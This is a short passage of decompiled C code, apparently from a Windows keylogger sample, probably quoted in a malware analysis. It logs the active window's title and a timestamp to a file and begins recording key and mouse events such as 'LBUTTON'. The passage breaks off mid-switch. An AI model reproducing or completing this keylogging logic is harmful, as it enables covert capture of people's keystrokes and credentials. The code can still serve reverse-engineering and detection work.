 ForegroundWindow = GetForegroundWindow();
dword_10015F7C = (int)ForegroundWindow;
if ( (HWND)dword_10015F78 != ForegroundWindow )
{
memset(String, 0, sizeof(String));
GetWindowTextA(ForegroundWindow, String, 260);
if ( !fopen_s(&Stream, pszPath, "a+") )
{
fprintf(Stream, "\n------------------------%s------------------------ ", String);
fprintf(
Stream,
"%d-%d-%d %d:%d:%d\n",
SystemTime.wDay,
SystemTime.wMonth,
SystemTime.wYear,
SystemTime.wHour,
SystemTime.wMinute,
SystemTime.wSecond);
fclose(Stream);
}
}
switch ( wParam )
{
case 1u:
if ( !fopen_s(&Stream, pszPath, "a+") )
{
v6 = "LBUTTON";
goto LABEL_101;